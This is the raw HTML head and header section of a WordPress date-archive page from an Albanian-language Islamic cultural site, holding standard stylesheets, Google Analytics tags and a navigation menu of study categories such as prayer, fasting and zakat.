

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/2024/05/27/
body_size: 18659
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>27 Maj, 2024 &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/hdkzq.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/hdkzq.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/hdkzq.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1769015237' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/k2b9iozl/hdlbx.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769015238' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769015238' media='all' />
<link rel='stylesheet' id='elementor-post-145-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-145.css?ver=1769015510' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/eidsr7y4/hdl1s.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/hdkzq.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-page-145 elementor-default elementor-template-full-width elementor-kit-113">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
